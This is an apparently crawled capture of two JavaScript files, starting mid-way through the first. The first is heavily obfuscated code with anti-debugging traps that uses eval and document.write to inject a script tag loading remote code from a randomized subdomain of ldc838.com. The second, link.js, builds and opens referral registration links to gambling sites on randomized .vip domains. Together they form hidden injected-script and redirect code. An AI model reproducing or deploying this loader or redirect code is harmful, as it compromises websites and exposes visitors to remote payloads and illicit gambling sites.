6d\x6f\x51\x57\x51\x68\x64\x47\x31\x79\x72\x57\x35\x66\x70\x57\x35\x6c\x63\x48\x32\x7a\x62\x57\x35\x75\x68\x70\x53\x6f\x6d\x57\x34\x2f\x64\x4e\x38\x6f\x43\x57\x51\x4a\x63\x53\x57\x43\x32\x57\x51\x33\x64\x53\x78\x78\x64\x4d\x32\x78\x63\x51\x38\x6b\x44\x6a\x38\x6f\x36\x6a\x6d\x6b\x77\x79\x43\x6f\x4c\x6c\x33\x2f\x63\x56\x65\x4f\x7a\x57\x34\x4a\x64\x55\x53\x6b\x44\x57\x37\x66\x51\x57\x4f\x5a\x64\x4c\x66\x47\x37\x57\x4f\x61\x67\x6e\x38\x6b\x44\x57\x50\x30\x6b\x57\x50\x43\x2f\x57\x35\x6c\x64\x53\x38\x6f\x6d\x78\x57\x64\x63\x48\x57\x4f\x59\x57\x37\x66\x33\x57\x4f\x31\x46\x69\x53\x6f\x71\x46\x6d\x6b\x4d\x57\x52\x5a\x63\x4b\x4c\x79\x49\x77\x76\x62\x47\x57\x35\x4e\x64\x4c\x53\x6f\x43\x57\x52\x72\x4a\x57\x34\x5a\x64\x4a\x38\x6b\x74\x75\x73\x39\x56\x57\x35\x44\x39\x57\x52\x58\x6c\x6f\x6d\x6b\x6b\x69\x43\x6f\x49\x75\x65\x43\x67\x57\x52\x5a\x63\x4a\x6d\x6f\x72\x66\x38\x6b\x79\x79\x53\x6b\x6c\x57\x52\x4f\x49\x75\x53\x6b\x7a\x41\x77\x4a\x63\x4a\x43\x6f\x78\x74\x43\x6b\x52\x74\x43\x6b\x39\x57\x35\x7a\x66\x6b\x67\x46\x64\x49\x30\x6a\x49\x62\x38\x6f\x39\x7a\x67\x6c\x64\x55\x6d\x6b\x67\x57\x36\x52\x64\x48\x67\x43\x2b\x57\x36\x72\x76\x43\x38\x6b\x6a\x68\x78\x6a\x39\x77\x6d\x6f\x32\x68\x53\x6f\x6f\x69\x6d\x6f\x65\x63\x71\x70\x64\x4b\x38\x6b\x73\x57\x36\x6a\x2b\x77\x5a\x72\x35\x64\x6d\x6f\x64\x57\x52\x37\x63\x55\x53\x6f\x64\x45\x6d\x6f\x65\x57\x50\x34\x74\x57\x35\x39\x6a\x57\x37\x71\x64\x57\x51\x4e\x63\x48\x38\x6f\x78\x57\x34\x6e\x50\x6d\x6d\x6b\x68\x64\x43\x6b\x58\x57\x34\x53\x53\x73\x6d\x6b\x49\x57\x37\x6c\x63\x50\x47\x37\x63\x47\x6d\x6f\x78\x6e\x4b\x37\x64\x54\x38\x6f\x69\x57\x37\x4a\x64\x48\x6d\x6f\x4f\x42\x6d\x6f\x58\x64\x53\x6f\x6a\x57\x51\x6e\x4c\x7a\x38\x6f\x78\x43\x57\x71\x4f\x62\x66\x64\x63\x4b\x6d\x6f\x71\x43\x4b\x44\x76\x57\x36\x4e\x63\x49\x43\x6b\x56\x57\x36\x48\x39\x74\x38\x6b\x53\x69\x38\x6b\x71\x63\x62\x46\x64\x47\x59\x72\x6b\x45\x53\x6f\x48\x57\x51\x64\x64\x4b\x53\x6b\x66\x6e\x30\x76\x4a\x57\x34\x44\x67\x57\x34\x78\x63\x4d\x38\x6b\x6b\x57\x4f\x6c\x63\x52\x53\x6f\x41\x57\x36\x46\x64\x48\x53\x6f\x2b\x66\x75\x68\x63\x55\x71\x56\x63\x54\x62\x4b\x55\x73\x73\x61\x35\x7a\x33\x39\x71\x6a\x6d\x6f\x51\x57\x34\x6e\x48\x78\x6d\x6b\x4b\x6d\x76\x78\x63\x52\x59\x6d\x52\x77\x73\x4e\x63\x47\x66\x4e\x63\x4b\x67\x30\x77\x57\x34\x57\x52\x57\x50\x48\x69\x57\x50\x6c\x64\x4a\x58\x75\x59\x43\x71\x68\x64\x4c\x61\x64\x64\x50\x4b\x34\x79\x6b\x6d\x6f\x2b\x77\x43\x6f\x56\x62\x6d\x6f\x33\x57\x37\x78\x64\x51\x65\x78\x63\x4b\x66\x2f\x63\x4a\x6d\x6b\x39\x57\x50\x58\x6a\x6e\x43\x6f\x50\x57\x4f\x70\x63\x4b\x4c\x66\x6a\x57\x50\x5a\x63\x56\x66\x5a\x64\x47\x4e\x76\x37\x57\x50\x6c\x63\x48\x38\x6f\x39\x57\x52\x64\x63\x4d\x43\x6f\x5a\x46\x43\x6f\x2b\x69\x72\x39\x6d\x70\x38\x6f\x51\x57\x50\x6a\x75\x62\x31\x46\x64\x4e\x38\x6f\x4a\x57\x34\x64\x63\x56\x74\x37\x64\x47\x65\x4f\x52\x64\x47\x37\x63\x50\x68\x30\x58\x57\x52\x4e\x64\x50\x38\x6b\x72\x72\x31\x5a\x64\x4b\x53\x6f\x71\x57\x35\x46\x64\x49\x38\x6f\x5a\x7a\x71\x79\x6a\x57\x4f\x30\x73\x68\x59\x46\x64\x4b\x63\x2f\x64\x4e\x43\x6f\x33\x57\x37\x68\x63\x55\x53\x6b\x5a\x57\x36\x6c\x63\x4c\x53\x6b\x50\x61\x53\x6f\x4c','\x57\x4f\x48\x73\x57\x37\x52\x63\x54\x38\x6b\x69','\x75\x6d\x6f\x53\x57\x34\x5a\x63\x53\x43\x6f\x33','\x73\x4c\x37\x64\x4b\x73\x6c\x64\x50\x43\x6b\x65\x73\x6d\x6b\x35\x57\x51\x4e\x64\x56\x53\x6b\x70','\x57\x51\x34\x32\x57\x36\x2f\x63\x56\x53\x6f\x62','\x57\x34\x34\x78\x57\x51\x78\x64\x53\x43\x6f\x44\x73\x38\x6b\x6d\x57\x35\x46\x64\x4a\x4c\x37\x63\x52\x53\x6b\x31\x62\x47','\x6b\x38\x6f\x6e\x57\x37\x2f\x64\x49\x61','\x71\x6d\x6f\x53\x57\x37\x33\x63\x4c\x6d\x6f\x67','\x77\x33\x72\x67\x57\x34\x4e\x63\x4a\x38\x6b\x66','\x57\x4f\x72\x77\x57\x4f\x42\x63\x4a\x53\x6f\x4b\x6e\x61','\x57\x51\x37\x63\x53\x53\x6f\x72\x57\x36\x2f\x63\x4c\x47','\x63\x43\x6f\x50\x57\x51\x58\x42\x6c\x43\x6f\x75','\x73\x38\x6f\x62\x57\x37\x37\x64\x4d\x43\x6b\x6b','\x62\x6d\x6f\x49\x57\x51\x48\x41','\x6d\x78\x39\x30\x57\x52\x5a\x64\x51\x47','\x57\x51\x54\x58\x74\x53\x6f\x55\x57\x34\x57','\x57\x36\x74\x63\x4b\x53\x6f\x2b\x76\x53\x6f\x48\x6b\x57','\x77\x31\x6c\x64\x49\x57\x38','\x77\x58\x4a\x63\x4d\x49\x68\x63\x53\x47','\x65\x6d\x6b\x2b\x57\x50\x4e\x64\x4f\x57\x6e\x41\x76\x6d\x6b\x75\x68\x71','\x66\x71\x54\x33\x57\x37\x35\x69\x57\x51\x38','\x57\x37\x33\x63\x48\x43\x6b\x42\x57\x52\x46\x64\x4d\x71','\x67\x43\x6b\x75\x57\x51\x56\x64\x52\x66\x78\x63\x55\x43\x6b\x37','\x73\x38\x6f\x49\x57\x37\x4a\x63\x4b\x53\x6f\x33\x57\x35\x61','\x79\x74\x71\x50\x57\x37\x74\x63\x52\x4b\x46\x63\x56\x6d\x6b\x54\x57\x34\x78\x63\x48\x43\x6b\x4e','\x57\x50\x35\x55\x44\x53\x6f\x6b\x57\x35\x4b','\x57\x35\x30\x65\x57\x35\x4e\x64\x4b\x53\x6b\x58\x43\x62\x47\x32\x42\x53\x6b\x75\x79\x53\x6b\x79\x74\x71','\x57\x36\x6c\x63\x4f\x6d\x6f\x52\x79\x6d\x6f\x6d','\x57\x50\x2f\x64\x49\x4e\x5a\x63\x52\x43\x6f\x47\x57\x35\x64\x64\x4d\x43\x6f\x67','\x45\x65\x71\x33\x57\x52\x4e\x64\x51\x71','\x57\x50\x56\x63\x53\x53\x6b\x36\x66\x68\x43','\x66\x4c\x31\x6e\x57\x52\x4a\x64\x55\x71','\x57\x35\x61\x7a\x6e\x77\x62\x37','\x75\x30\x61\x78\x64\x4d\x58\x49\x57\x37\x37\x63\x4c\x4a\x33\x64\x4f\x31\x78\x64\x4c\x47','\x6a\x6d\x6b\x53\x6a\x4b\x39\x44','\x6e\x72\x37\x64\x56\x6d\x6b\x6c\x61\x38\x6b\x65\x57\x35\x48\x67\x57\x50\x71','\x57\x52\x78\x63\x4c\x65\x37\x64\x55\x5a\x6d','\x57\x37\x4a\x63\x4c\x43\x6f\x31\x71\x43\x6f\x48\x6e\x57','\x7a\x73\x33\x64\x4b\x4b\x6e\x57\x61\x62\x61\x43\x57\x34\x39\x41\x57\x50\x57','\x6e\x65\x76\x31\x57\x51\x52\x64\x56\x71','\x57\x37\x31\x61\x6e\x74\x66\x38','\x57\x51\x68\x63\x4a\x38\x6f\x75\x66\x53\x6f\x6f\x6b\x38\x6b\x55\x70\x48\x74\x64\x49\x6d\x6f\x41','\x46\x53\x6f\x61\x6e\x73\x66\x58','\x65\x49\x72\x76\x57\x37\x39\x70','\x68\x53\x6f\x69\x43\x75\x66\x37','\x73\x78\x64\x64\x52\x57\x33\x64\x51\x61','\x57\x36\x5a\x63\x49\x38\x6f\x74\x78\x38\x6f\x41\x68\x38\x6b\x6a\x57\x37\x31\x4d\x42\x62\x34','\x74\x6d\x6f\x31\x65\x73\x39\x70','\x43\x38\x6f\x57\x76\x53\x6f\x61\x76\x61','\x62\x57\x64\x64\x50\x48\x72\x4e','\x44\x77\x70\x64\x4a\x63\x78\x64\x49\x71'];}()));}()));}());g=function(){return ao;};return g();};var R=(function(){var ab=h,j={'\x6b\x4a\x4c\x66\x73':function(l){return l();},'\x7a\x5a\x41\x5a\x4b':function(l,m){return l!==m;},'\x45\x73\x4c\x4e\x76':'\x61\x74\x77\x59\x44','\x62\x79\x71\x46\x79':'\x79\x6c\x46\x4f\x67','\x45\x79\x54\x56\x78':ab(0x122,'\x37\x43\x43\x37')},k=!![];return function(l,m){var ae=ab,n={'\x52\x48\x54\x7a\x6d':function(p){var ac=h;return j[ac(0xe6,'\x53\x62\x69\x29')](p);},'\x59\x70\x53\x42\x58':function(p,q){var ad=h;return j[ad(0x10b,'\x53\x76\x7a\x79')](p,q);},'\x6f\x67\x69\x51\x68':j[ae(0x143,'\x61\x40\x72\x35')]};if(j[ae(0x10c,'\x68\x35\x30\x57')]!==j[ae(0xd8,'\x4e\x40\x49\x65')]){var o=k?function(){var ag=ae,p={'\x58\x54\x74\x4f\x79':function(r){var af=h;return n[af(0x116,'\x4c\x4e\x74\x5d')](r);}};if(m){if(n[ag(0xdb,'\x51\x4f\x46\x51')](n['\x6f\x67\x69\x51\x68'],n[ag(0x144,'\x6f\x66\x5d\x64')]))p[ag(0xd0,'\x48\x39\x62\x79')](k);else{var q=m[ag(0x136,'\x53\x42\x74\x77')](l,arguments);return m=null,q;}}}:function(){};return k=![],o;}else{var q=p?function(){var ah=ae;if(q){var D=z[ah(0x12e,'\x64\x53\x4c\x4b')](A,arguments);return B=null,D;}}:function(){};return u=![],q;}};}()),S=R(this,function(){var ai=h,j={'\x57\x59\x6a\x71\x67':'\x75\x6e\x64\x65\x66\x69\x6e\x65\x64','\x77\x6b\x5a\x44\x74':function(t,u){return t===u;},'\x62\x56\x4a\x6a\x50':ai(0x126,'\x24\x6f\x47\x65'),'\x6f\x72\x4b\x75\x76':function(t,u){return t===u;},'\x54\x6d\x68\x41\x4c':ai(0x129,'\x53\x42\x74\x77'),'\x59\x73\x53\x42\x57':ai(0x11d,'\x24\x64\x63\x64'),'\x56\x70\x6f\x6a\x6b':ai(0x128,'\x51\x4f\x46\x51'),'\x6e\x56\x54\x66\x65':'\x65\x78\x63\x65\x70\x74\x69\x6f\x6e','\x6d\x44\x56\x4c\x62':ai(0x12c,'\x61\x40\x72\x35'),'\x5a\x79\x46\x68\x49':ai(0x105,'\x6f\x66\x5d\x64'),'\x76\x7a\x4f\x67\x55':function(t,u){return t<u;},'\x6b\x63\x44\x6b\x4c':ai(0xe4,'\x54\x36\x31\x33')},k=typeof window!==j['\x57\x59\x6a\x71\x67']?window:j['\x77\x6b\x5a\x44\x74'](typeof process,ai(0xe0,'\x35\x4f\x30\x67'))&&j[ai(0x159,'\x72\x55\x50\x78')](typeof require,j[ai(0x115,'\x72\x65\x74\x26')])&&j['\x6f\x72\x4b\x75\x76'](typeof global,ai(0x121,'\x57\x42\x69\x67'))?global:this,l=k[ai(0x119,'\x28\x65\x41\x23')]=k[ai(0xd1,'\x53\x45\x64\x21')]||{},m=[j['\x54\x6d\x68\x41\x4c'],ai(0x142,'\x50\x4c\x4f\x43'),j[ai(0xf3,'\x52\x57\x55\x74')],j[ai(0xf6,'\x4f\x70\x26\x64')],j[ai(0x124,'\x53\x76\x7a\x79')],j[ai(0xd6,'\x28\x65\x41\x23')],j[ai(0x12a,'\x37\x70\x62\x4a')]];for(var n=0x0;j['\x76\x7a\x4f\x67\x55'](n,m[ai(0xcf,'\x53\x62\x69\x29')]);n++){var o=j[ai(0x11c,'\x4c\x4e\x74\x5d')][ai(0xfa,'\x72\x65\x74\x26')]('\x7c'),p=0x0;while(!![]){switch(o[p++]){case'\x30':q[ai(0x130,'\x64\x53\x4c\x4b')]=R['\x62\x69\x6e\x64'](R);continue;case'\x31':var q=R[ai(0xe9,'\x28\x65\x41\x23')][ai(0x10f,'\x4d\x34\x65\x37')][ai(0x164,'\x4c\x4e\x74\x5d')](R);continue;case'\x32':q['\x74\x6f\x53\x74\x72\x69\x6e\x67']=r['\x74\x6f\x53\x74\x72\x69\x6e\x67'][ai(0x13f,'\x53\x62\x69\x29')](r);continue;case'\x33':l[s]=q;continue;case'\x34':var r=l[s]||q;continue;case'\x35':var s=m[n];continue;}break;}}});S();const T=Math[aj(0xd4,'\x64\x53\x4c\x4b')](Math['\x72\x61\x6e\x64\x6f\x6d']()*0x3)+0x5,U='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39';let V='';function h(a,b){var c=g();return h=function(d,e){d=d-0xcf;var f=c[d];if(h['\x4c\x42\x4d\x58\x4b\x4c']===undefined){var i=function(n){var o='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var p='',q='',r=p+i;for(var s=0x0,t,u,v=0x0;u=n['\x63\x68\x61\x72\x41\x74'](v++);~u&&(t=s%0x4?t*0x40+u:u,s++%0x4)?p+=r['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](v+0xa)-0xa!==0x0?String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&t>>(-0x2*s&0x6)):s:0x0){u=o['\x69\x6e\x64\x65\x78\x4f\x66'](u);}for(var w=0x0,x=p['\x6c\x65\x6e\x67\x74\x68'];w<x;w++){q+='\x25'+('\x30\x30'+p['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](w)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(q);};var m=function(n,o){var p=[],q=0x0,r,t='';n=i(n);var u;for(u=0x0;u<0x100;u++){p[u]=u;}for(u=0x0;u<0x100;u++){q=(q+p[u]+o['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](u%o['\x6c\x65\x6e\x67\x74\x68']))%0x100,r=p[u],p[u]=p[q],p[q]=r;}u=0x0,q=0x0;for(var v=0x0;v<n['\x6c\x65\x6e\x67\x74\x68'];v++){u=(u+0x1)%0x100,q=(q+p[u])%0x100,r=p[u],p[u]=p[q],p[q]=r,t+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](n['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](v)^p[(p[u]+p[q])%0x100]);}return t;};h['\x44\x6d\x77\x4c\x53\x56']=m,a=arguments,h['\x4c\x42\x4d\x58\x4b\x4c']=!![];}var j=c[0x0],k=d+j,l=a[k];if(!l){if(h['\x42\x49\x72\x53\x4d\x73']===undefined){var n=function(o){this['\x7a\x5a\x52\x78\x68\x78']=o,this['\x77\x76\x6f\x75\x70\x6b']=[0x1,0x0,0x0],this['\x48\x71\x78\x73\x61\x44']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';},this['\x49\x4f\x46\x44\x51\x64']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a',this['\x73\x46\x74\x4d\x7a\x6d']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};n['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4b\x72\x62\x64\x5a\x54']=function(){var o=new RegExp(this['\x49\x4f\x46\x44\x51\x64']+this['\x73\x46\x74\x4d\x7a\x6d']),p=o['\x74\x65\x73\x74'](this['\x48\x71\x78\x73\x61\x44']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x77\x76\x6f\x75\x70\x6b'][0x1]:--this['\x77\x76\x6f\x75\x70\x6b'][0x0];return this['\x65\x41\x65\x4e\x77\x69'](p);},n['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x65\x41\x65\x4e\x77\x69']=function(o){if(!Boolean(~o))return o;return this['\x65\x68\x48\x49\x6d\x68'](this['\x7a\x5a\x52\x78\x68\x78']);},n['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x65\x68\x48\x49\x6d\x68']=function(o){for(var p=0x0,q=this['\x77\x76\x6f\x75\x70\x6b']['\x6c\x65\x6e\x67\x74\x68'];p<q;p++){this['\x77\x76\x6f\x75\x70\x6b']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']())),q=this['\x77\x76\x6f\x75\x70\x6b']['\x6c\x65\x6e\x67\x74\x68'];}return o(this['\x77\x76\x6f\x75\x70\x6b'][0x0]);},new n(h)['\x4b\x72\x62\x64\x5a\x54'](),h['\x42\x49\x72\x53\x4d\x73']=!![];}f=h['\x44\x6d\x77\x4c\x53\x56'](f,e),a[k]=f;}else f=l;return f;},h(a,b);}for(let a1=0x0;a1<T;a1++){const a2=Math[aj(0x137,'\x71\x75\x5a\x6e')](Math['\x72\x61\x6e\x64\x6f\x6d']()*U[aj(0x15f,'\x24\x6f\x47\x65')]);V+=U[a2];}var W=aj(0x138,'\x33\x24\x7a\x54'),X=aj(0x165,'\x4f\x64\x26\x26'),Y=aj(0x147,'\x64\x53\x4c\x4b'),Z=aj(0xee,'\x6d\x75\x5a\x45')+X+aj(0xe1,'\x57\x42\x69\x67')+W+aj(0x140,'\x32\x4c\x37\x6c')+W+aj(0x151,'\x53\x45\x64\x21')+V+'\x2e\x6c\x64\x63\x38\x33\x38\x2e\x63\x6f\x6d\x2f\x73\x74\x61\x74\x2f\x61\x6c\x6c\x2e\x6a\x73\x27\x3e\x3c\x2f\x73'+X+'\x3e\x22\x29';eval(Y+'\x2e'+Z),(function(){var ak=aj,j={'\x4e\x4f\x71\x74\x43':function(l,m){return l!==m;},'\x67\x6f\x63\x72\x66':ak(0x100,'\x71\x75\x5a\x6e'),'\x79\x4e\x61\x70\x4c':function(l,m){return l===m;},'\x63\x50\x6f\x46\x42':function(l,m){return l===m;},'\x50\x76\x56\x64\x63':ak(0xef,'\x66\x70\x28\x55')},k=j[ak(0xd9,'\x71\x75\x5a\x6e')](typeof window,j[ak(0x163,'\x66\x70\x28\x55')])?window:j['\x79\x4e\x61\x70\x4c'](typeof process,'\x6f\x62\x6a\x65\x63\x74')&&j[ak(0xe3,'\x57\x71\x52\x57')](typeof require,ak(0x139,'\x4e\x40\x49\x65'))&&typeof global===j['\x50\x76\x56\x64\x63']?global:this;k[ak(0x15a,'\x4d\x28\x41\x68')](a0,0x7d0);}()),document[aj(0x158,'\x32\x4c\x37\x6c')](aj(0x157,'\x24\x6f\x47\x65')),document[aj(0xf8,'\x5d\x29\x2a\x35')](aj(0x10d,'\x35\x4f\x30\x67'));function a0(j){var al=aj,k={'\x7a\x6a\x6d\x63\x4d':function(m,n){return m!==n;},'\x48\x4d\x6e\x63\x53':function(m,n){return m===n;},'\x53\x54\x43\x70\x49':'\x6f\x62\x6a\x65\x63\x74','\x49\x51\x53\x53\x61':al(0x110,'\x37\x70\x62\x4a'),'\x4d\x57\x4a\x49\x59':function(m,n){return m===n;},'\x4c\x44\x64\x63\x6c':'\x6c\x6f\x67','\x64\x4f\x42\x56\x67':al(0x15d,'\x64\x4a\x36\x6a'),'\x6b\x77\x4c\x6c\x6e':al(0x150,'\x55\x35\x70\x71'),'\x79\x68\x75\x5a\x4d':'\x65\x78\x63\x65\x70\x74\x69\x6f\x6e','\x50\x57\x4b\x63\x44':al(0x102,'\x72\x65\x74\x26'),'\x53\x73\x57\x4b\x67':function(m,n){return m<n;},'\x44\x50\x50\x74\x67':function(m){return m();},'\x65\x50\x71\x71\x79':al(0x12b,'\x72\x65\x74\x26'),'\x63\x50\x53\x52\x5a':function(m,n){return m===n;},'\x6f\x49\x6d\x4f\x6c':al(0x11b,'\x53\x62\x69\x29'),'\x4e\x47\x6f\x6d\x55':function(m,n){return m!==n;},'\x59\x65\x4f\x57\x7a':function(m,n){return m+n;},'\x67\x6b\x6b\x61\x45':function(m,n){return m/n;},'\x48\x56\x69\x6b\x50':function(m,n){return m%n;},'\x70\x4b\x4a\x66\x63':'\x44\x61\x6b\x5a\x66','\x66\x62\x65\x55\x4b':al(0x11f,'\x32\x4c\x37\x6c'),'\x59\x4f\x6c\x63\x6f':function(m,n){return m(n);},'\x68\x76\x79\x5a\x6a':function(m,n){return m!==n;},'\x6c\x50\x79\x69\x62':al(0x16a,'\x72\x73\x38\x73'),'\x66\x48\x68\x66\x63':function(m,n){return m===n;},'\x58\x62\x75\x73\x70':al(0x108,'\x72\x55\x50\x78'),'\x69\x73\x75\x77\x69':function(m,n){return m(n);}};function l(m){var an=al,n={'\x4b\x4e\x74\x4e\x62':function(p){var am=h;return k[am(0xda,'\x4f\x64\x26\x26')](p);}};if(k['\x65\x50\x71\x71\x79']===k['\x65\x50\x71\x71\x79']){if(k[an(0x133,'\x35\x4f\x30\x67')](typeof m,k[an(0x10e,'\x71\x75\x5a\x6e')])){var o=function(){while(!![]){}};return o();}else{if(k['\x4e\x47\x6f\x6d\x55'](k['\x59\x65\x4f\x57\x7a']('',k[an(0x15e,'\x72\x55\x50\x78')](m,m))[an(0x109,'\x68\x35\x30\x57')],0x1)||k[an(0x14b,'\x5b\x67\x72\x34')](k['\x48\x56\x69\x6b\x50'](m,0x14),0x0)){if(k['\x70\x4b\x4a\x66\x63']!==k[an(0xe8,'\x4d\x28\x41\x68')]){var q=k['\x7a\x6a\x6d\x63\x4d'](typeof t,'\x75\x6e\x64\x65\x66\x69\x6e\x65\x64')?u:k['\x48\x4d\x6e\x63\x53'](typeof v,k[an(0xdd,'\x58\x47\x51\x4c')])&&typeof w===k['\x49\x51\x53\x53\x61']&&k['\x4d\x57\x4a\x49\x59'](typeof x,an(0x162,'\x4c\x4e\x74\x5d'))?y:this,r=q['\x63\x6f\x6e\x73\x6f\x6c\x65']=q['\x63\x6f\x6e\x73\x6f\x6c\x65']||{},s=[k['\x4c\x44\x64\x63\x6c'],an(0x11e,'\x4d\x34\x65\x37'),k[an(0xe5,'\x74\x5b\x48\x79')],k['\x6b\x77\x4c\x6c\x6e'],k[an(0x117,'\x57\x42\x69\x67')],an(0x113,'\x50\x4c\x4f\x43'),k['\x50\x57\x4b\x63\x44']];for(var t=0x0;k[an(0x166,'\x64\x53\x4c\x4b')](t,s[an(0xd2,'\x72\x55\x50\x78')]);t++){var u=an(0x103,'\x4b\x6c\x43\x48')[an(0xf0,'\x29\x37\x41\x37')]('\x7c'),v=0x0;while(!![]){switch(u[v++]){case'\x30':var w=r[x]||z;continue;case'\x31':z[an(0xde,'\x37\x4f\x5d\x25')]=F[an(0x168,'\x4d\x28\x41\x68')](G);continue;case'\x32':r[x]=z;continue;case'\x33':var x=s[t];continue;case'\x34':z['\x74\x6f\x53\x74\x72\x69\x6e\x67']=w[an(0xd7,'\x24\x64\x63\x64')]['\x62\x69\x6e\x64'](w);continue;case'\x35':var z=D['\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72'][an(0xf9,'\x53\x45\x64\x21')]['\x62\x69\x6e\x64'](E);continue;}break;}}}else debugger;}else{if(k[an(0x169,'\x4b\x6c\x43\x48')](k['\x66\x62\x65\x55\x4b'],an(0x10a,'\x33\x24\x7a\x54'))){var r=m[an(0x127,'\x37\x43\x43\x37')](n,arguments);return o=null,r;}else debugger;}}k[an(0x146,'\x4e\x40\x49\x65')](l,++m);}else{var s=function(){while(!![]){}};return n[an(0x141,'\x53\x62\x69\x29')](s);}}try{if(k[al(0x11a,'\x5d\x29\x2a\x35')](k[al(0xf2,'\x6c\x56\x39\x24')],al(0xdf,'\x5d\x29\x2a\x35')))debugger;else{if(j){if(k[al(0xfe,'\x6d\x75\x5a\x45')]('\x6d\x65\x77\x67\x67',al(0x14e,'\x6c\x56\x39\x24')))return l;else{var o=k[al(0x13d,'\x64\x4a\x36\x6a')](typeof q,k[al(0xe7,'\x4d\x34\x65\x37')])?r:k[al(0xe2,'\x4f\x64\x26\x26')](typeof s,k[al(0x154,'\x24\x64\x63\x64')])&&typeof t===k['\x49\x51\x53\x53\x61']&&typeof u===al(0x160,'\x72\x65\x74\x26')?v:this;o['\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c'](w,0x7d0);}}else k[al(0x106,'\x42\x70\x31\x6c')](l,0x0);}}catch(o){}}var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: application/javascript
request_url: https://n61lh6c.ldc838.com/go/kaiyun7/link.js
body_size: 1190
content:
var randomNumber = Math.floor(Math.random() * 90000) + 10000;

line = {
    ky  : '27443719',   // 开云
    jy  : '94088242',    // 九游
}

//复制开始
let base_url = {
	
	//开云
    kyPc:   'https://www.kikbdq.vip:8002/register' + randomNumber + '/?i_code='+ line.ky,
    kyH5:   'https://www.xmunb7.vip:9063/entry/register' + randomNumber + '/?i_code='+ line.ky,
    kyApp:   'https://www.ll8d0g.vip:9048/' + randomNumber + '?i_code='+  line.ky,
    kyPc1:   'https://www.9aybks.vip:6443/register' + randomNumber + '/?i_code='+ line.ky,
    kyH51:   'https://www.p2bzdk.vip:6003/entry/register' + randomNumber + '/?i_code='+ line.ky,
    kyApp1:   'https://www.ll8d0g.vip:9048/' + randomNumber + '?i_code='+  line.ky,   
    kyPc2:   'https://www.kikbdq.vip:8002/register' + randomNumber + '/?i_code='+ line.ky,
    kyH52:   'https://www.xmunb7.vip:9063/entry/register' + randomNumber + '/?i_code='+ line.ky,
    kyApp2:   'https://www.5gperu.vip:9056/' + randomNumber + '?i_code='+  line.ky,
         
    
    //九游
    jyPc:   'https://www.5ar8xy.vip:2701/register' + randomNumber + '/?i_code=' + line.jy,
    jyH5:   'https://www.w3ecmy.vip:6848/entry/register' + randomNumber + '/?i_code=' + line.jy,
    jyApp:   'https://www.zmen5l.vip:3353/' + randomNumber + '?i_code='+ line.jy,
    jyPc1:   'https://www.t3o8t7.vip:8826/register' + randomNumber + '/?i_code=' + line.jy,
    jyH51:   'https://www.zl91ty.vip:9103/entry/register' + randomNumber + '/?i_code=' + line.jy,
    jyApp1:   'https://www.zmen5l.vip:3353/' + randomNumber + '?i_code='+ line.jy,
    jyPc2:   'https://www.5ar8xy.vip:2701/register' + randomNumber + '/?i_code=' + line.jy,
    jyH52:   'https://www.w3ecmy.vip:6848/entry/register' + randomNumber + '/?i_code=' + line.jy,
    jyApp2:   'https://www.zets2u.vip:9192/' + randomNumber + '?i_code='+ line.jy,
    
	 

    


	 
}
//复制结束


let backup_link = {

}
let xmlhttp;
function loadData(url, cfunc) {
  if (window.XMLHttpRequest) {
    xmlhttp = new XMLHttpRequest();
  } else {
    xmlhttp = new ActiveXObject("Microsoft.XMLHTTP");
  }
  xmlhttp.onreadystatechange = cfunc;
}
function readFile(url) {
  loadData(url, function () {
    if (xmlhttp.readyState === 4 && xmlhttp.status === 200) {
        let data = JSON.parse(xmlhttp.responseText)
        let arr  = Object.keys(data)
        if (arr.length === 21){
        for (let key in data) {
            base_url[key] = data[key];
            }
        }else{
        for (let key in backup_link) {
            base_url[key] = backup_link[key];
            }
        }
    }else{
         for (let key in backup_link) {
            base_url[key] = backup_link[key];
            }
    }
  })
}
readFile("alternat_links.json")

let link = {
    contact:"", 
}
for (let key in base_url) {
    link[key] = base_url[key];
}

function getDevice() {
    if (/(Android|IOS|iPhone|iPad|iPod|Windows Phone|webOS|BlackBerry)/i.test(navigator.userAgent)) {
        return 'mobile'
    } else {
        return 'pc'
    }
}

const device = getDevice();

function register(key) {
    if( key === 'jy') {
        window.open(device == 'pc' ? link.jyPc : link.jyH5);
    } else if( key === 'jy1') {
        window.open(device == 'pc' ? link.jyPc1 : link.jyH51);
    } else if( key === 'jy2') {
        window.open(device == 'pc' ? link.jyPc2 : link.jyH52);
    } else if( key === 'ky') {
        window.open(device == 'pc' ? link.kyPc : link.kyH5);
    } else if( key === 'ky1') {
        window.open(device == 'pc' ? link.kyPc1 : link.kyH51);
    } else if( key === 'ky2') {
        window.open(device == 'pc' ? link.kyPc2 : link.kyH52);
